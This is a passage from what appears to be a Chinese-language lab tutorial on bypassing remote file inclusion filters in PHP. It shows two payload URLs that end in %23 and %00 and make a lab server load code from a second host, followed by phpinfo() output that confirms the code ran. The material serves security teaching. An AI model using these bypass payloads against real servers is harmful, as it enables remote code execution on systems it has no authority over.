 2.2 #号绕过：
注：这里需要对 # 进行 url编码 ，#的 url编码 为 %23
phpinfo()
192.168.100.150/test_include/index.php?page=http://192.168.100.151/1.txt%23
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.2.17
php
System Windows NT DESKTOP-7BN47LV 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path
2.3 %00截断 绕过：
phpinfo()
192.168.100.150/test_include/index.php?page=http://192.168.100.151/1.txt%00
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.2.17
php
System Windows NT DESKTOP-7BN47LV 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled